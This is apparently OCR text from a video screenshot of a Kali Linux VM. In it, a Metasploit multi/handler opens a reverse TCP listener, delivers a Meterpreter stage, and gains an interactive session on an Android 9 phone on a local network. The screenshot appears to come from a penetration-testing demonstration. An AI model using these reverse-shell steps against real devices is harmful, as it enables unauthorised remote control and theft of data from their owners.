 Kali-Linux-2019.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2019.1-vm-am...
Applications Places Terminal Thu 06:42
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
unt-shar
folders
H_result
ml
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.28:4444
msf5 exploit(multi/handler) > ~[*] Sending stage (70554 bytes) to 192.168.1.50
[*] Meterpreter session 1 opened (192.168.1.28:4444 -> 192.168.1.50:51586) at 20
20-09-03 06:41:56 -0400
^CInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.147 (aarch64)
Meterpreter : dalvik/android
meterpreter >
To return to your computer, press Ctrl+Alt.